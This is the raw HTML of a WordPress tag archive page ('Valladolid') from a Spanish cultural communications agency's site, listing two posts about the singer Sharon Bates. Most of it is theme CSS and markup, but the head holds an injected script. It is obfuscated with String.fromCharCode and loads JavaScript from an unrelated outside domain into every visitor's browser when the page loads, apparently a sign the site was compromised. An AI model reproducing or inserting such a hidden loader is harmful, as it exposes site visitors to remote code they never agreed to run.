    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ddcda8 !important;
    }

    
    .top-header-menu ul li a {
        color: #8224e3;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #8224e3;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #bf2ba9;
    }

    
    .td-header-border:before {
        background-color: #8224e3;
    }

    
    .td-header-row.td-header-header {
        background-color: #ffffff;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #8224e3 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(248,201,0,0.7);
        background: -moz-linear-gradient(top, rgba(248,201,0,0.7) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(248,201,0,0.7)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(248,201,0,0.7) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(248,201,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(248,201,0,0.7) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(248,201,0,0.7) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(248,201,0,0.7)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(248,201,0,0.5);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(248,201,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(248,201,0,0.8) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(248,201,0,0.8)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(45deg, rgba(248,201,0,0.8) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(45deg, rgba(248,201,0,0.8) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(45deg, rgba(248,201,0,0.8) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(45deg, rgba(248,201,0,0.8) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(248,201,0,0.8)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #e25134;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #f8c900;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Ubuntu;
	
    }
    
    .top-header-menu ul li a {
    	font-family:Ubuntu;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:"Ubuntu Condensed";
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Ubuntu;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Ubuntu;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_1 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:"Roboto Slab";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"Roboto Slab";
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"Roboto Slab";
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-family:"Roboto Slab";
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-family:Ubuntu;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:"Ubuntu Condensed";
	font-size:12px;
	line-height:17px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	font-style:normal;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-family:Roboto;
	font-style:normal;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Roboto;
	font-style:normal;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    .td-pulldown-filter-display-option,
    a.td-pulldown-filter-link,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Arimo;
	
    }


    
    .td-big-grid-post .entry-title {
        font-family:"Roboto Slab";
	
    }
    
	.post header .entry-title {
		font-family:Ubuntu;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Ubuntu;
	
    }
    
    .td-post-template-1 header .entry-title {
        font-family:Ubuntu;
	
    }
    
    .td-post-template-2 header .entry-title {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-template-3 header .entry-title {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-template-4 header .entry-title {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-template-5 header .entry-title {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-template-6 header .entry-title {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-template-7 header .entry-title {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-template-8 header .entry-title {
        font-family:"Roboto Slab";
	
    }




    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:15px;
	line-height:26px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Roboto Slab";
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Roboto Slab";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-content h1 {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-content h2 {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-content h3 {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-content h4 {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-content h5 {
        font-family:"Roboto Slab";
	
    }
    
    .td-post-content h6 {
        font-family:"Roboto Slab";
	
    }





    
    .post .td-category a {
        font-family:"Roboto Slab";
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Roboto Slab";
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Roboto Slab";
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Ubuntu Condensed";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	font-size:15px;
	line-height:26px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Roboto Slab";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Roboto Slab";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Roboto Slab";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Roboto Slab";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Roboto Slab";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Roboto Slab";
	
    }



    
    .category .td-category a {
    	font-family:"Roboto Slab";
	
    }
    
    .td-trending-now-title {
    	font-family:"Roboto Slab";
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:"Roboto Slab";
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:"Roboto Slab";
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Roboto Slab";
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Roboto Slab";
	
    }

    
    body, p {
    	font-family:Roboto;
	
    }



    
    body .td-block-color-style-2 .td-module-comments a {
        color: #f8c900;
    }
     
    body .td-block-color-style-2 .td-icon-font,
    body .td-block-color-style-2 .td_ajax_load_more {
    	border-color: #d6d6d6 !important;
        color: #d6d6d6 !important;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-153912403-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-153912403-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://cuestiondemedios.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://cuestiondemedios.com/tag/valladolid/",
                    "name": "Valladolid"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://cuestiondemedios.com/wp-content/uploads/2019/09/cropped-logoCM-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cuestiondemedios.com/wp-content/uploads/2019/09/cropped-logoCM-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cuestiondemedios.com/wp-content/uploads/2019/09/cropped-logoCM-180x180.png" />
<meta name="msapplication-TileImage" content="https://cuestiondemedios.com/wp-content/uploads/2019/09/cropped-logoCM-270x270.png" />
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="archive tag tag-valladolid tag-566 wp-theme-Newsmag do-etfw global-block-template-1 td-newsmag-video white-menu td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/cuestiondemedios/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/cuestiondmedios/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/silvia-cantero-16374536/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/cuestiondmedios" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCim86Yx2m3FgVdwQnKRiydA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-919"><a href="https://cuestiondemedios.com/">Home</a></li>
<li id="menu-item-1073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1073"><a href="https://cuestiondemedios.com/work-done-2/">Work done</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://cuestiondemedios.com/clipping-prensa/">Clipping</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://cuestiondemedios.com/galeria-fotografica/">Photo Gallery</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://cuestiondemedios.com/webs-colaboradoras/">Coworkers</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://cuestiondemedios.com/contacto/">Background &#038; Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://cuestiondemedios.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">
	<div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
		    
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div style="visibility:hidden;">

                17 enero 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/cuestiondemedios/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/cuestiondmedios/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/silvia-cantero-16374536/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/cuestiondmedios" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCim86Yx2m3FgVdwQnKRiydA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
	    </div>
	</div>

	<div class="td-header-row td-header-header td-logo-mobile-loaded">
		<div class="td-header-text-logo">
				<a class="td-main-logo" href="https://cuestiondemedios.com/">
		<img class="td-retina-data"  data-retina="https://cuestiondemedios.com/wp-content/uploads/2019/09/logoCM.png" src="https://cuestiondemedios.com/wp-content/uploads/2019/09/logorectangulo.png" alt=""width="300"/>
		<span class="td-visual-hidden">Cuestión de Medios. Agencia de comunicación cultural</span>
	</a>
			</div>
	</div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://cuestiondemedios.com/">
			<img src="https://cuestiondemedios.com/wp-content/uploads/2019/09/LOGOCUESTIONNUEVO.jpg" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://cuestiondemedios.com/">
		<img class="td-retina-data" data-retina="https://cuestiondemedios.com/wp-content/uploads/2019/09/logoCM.png" src="https://cuestiondemedios.com/wp-content/uploads/2019/09/logorectangulo.png" alt=""/>
	</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-919"><a href="https://cuestiondemedios.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1073"><a href="https://cuestiondemedios.com/work-done-2/">Work done</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-140"><a href="https://cuestiondemedios.com/clipping-prensa/">Clipping</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-120"><a href="https://cuestiondemedios.com/galeria-fotografica/">Photo Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-90"><a href="https://cuestiondemedios.com/webs-colaboradoras/">Coworkers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51"><a href="https://cuestiondemedios.com/contacto/">Background &#038; Contact</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://cuestiondemedios.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

	<div class="td-header-container">
		<div class="td-header-row">
			<div class="td-header-sp-rec">
				
<div class="td-header-ad-wrap ">
    

</div>			</div>
		</div>
	</div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://cuestiondemedios.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Valladolid</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: valladolid</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cuestiondemedios.com/sharon-bates-nos-traslada-a-finales-de-los-70-en-su-videoclip-mejor/" rel="bookmark" class="td-image-wrap" title="Sharon Bates nos traslada a finales de los 70 en su videoclip «Mejor»"><img width="300" height="160" class="entry-thumb" src="https://cuestiondemedios.com/wp-content/uploads/2022/01/SHARON-BATES-Fotopromo2-copia-300x160.jpg"   alt="sharon bates" title="Sharon Bates nos traslada a finales de los 70 en su videoclip «Mejor»" /></a></div>                <a href="https://cuestiondemedios.com/category/actualmente/" class="td-post-category">Actualmente</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://cuestiondemedios.com/sharon-bates-nos-traslada-a-finales-de-los-70-en-su-videoclip-mejor/" rel="bookmark" title="Sharon Bates nos traslada a finales de los 70 en su videoclip «Mejor»">Sharon Bates nos traslada a finales de los 70 en su...</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://cuestiondemedios.com/author/silcan10/">Cuestiondmedios</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-30T19:33:45+00:00" >30 enero, 2022</time></span>                <div class="td-module-comments"><a href="https://cuestiondemedios.com/sharon-bates-nos-traslada-a-finales-de-los-70-en-su-videoclip-mejor/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://cuestiondemedios.com/sharon-bates-vuelve-a-pisar-fuerte-en-la-escena-indie-con-su-primer-single-kilimanjaro/" rel="bookmark" class="td-image-wrap" title="Sharon Bates vuelve a pisar fuerte en la escena indie con su primer single «Kilimanjaro»"><img width="300" height="160" class="entry-thumb" src="https://cuestiondemedios.com/wp-content/uploads/2021/11/Sharon-Bates_0838-color-copia-300x160.jpg"   alt="sharon bates" title="Sharon Bates vuelve a pisar fuerte en la escena indie con su primer single «Kilimanjaro»" /></a></div>                <a href="https://cuestiondemedios.com/category/actualmente/" class="td-post-category">Actualmente</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://cuestiondemedios.com/sharon-bates-vuelve-a-pisar-fuerte-en-la-escena-indie-con-su-primer-single-kilimanjaro/" rel="bookmark" title="Sharon Bates vuelve a pisar fuerte en la escena indie con su primer single «Kilimanjaro»">Sharon Bates vuelve a pisar fuerte en la escena indie con...</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://cuestiondemedios.com/author/silcan10/">Cuestiondmedios</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-19T15:16:00+00:00" >19 noviembre, 2021</time></span>                <div class="td-module-comments"><a href="https://cuestiondemedios.com/sharon-bates-vuelve-a-pisar-fuerte-en-la-escena-indie-con-su-primer-single-kilimanjaro/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget-do-etfw">					<h4 class="block-title"><span>Follow me on Twitter</span></h4>		
		<a class="twitter-timeline" data-height="400" data-theme="light" data-link-color="#3b94d9" data-border-color="#f5f5f5" data-chrome="noheader" href="https://twitter.com/Cuestiondmedios">Tweets by @Cuestiondmedios</a>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://cuestiondemedios.com/"><img src="https://cuestiondemedios.com/wp-content/uploads/2019/09/peqcuest.png" alt="" title=""/></a></div><div class="footer-text-wrap">Comunicación Cultural. Más de 20 años de experiencia en la industria musical.<div class="footer-email-wrap">Contáctanos: <a href="mailto:info@cuestiondemedios.com">info@cuestiondemedios.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/cuestiondemedios/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/cuestiondmedios/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/silvia-cantero-16374536/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/cuestiondmedios" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCim86Yx2m3FgVdwQnKRiydA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9 (rara)
        Deploy mode: deploy
        
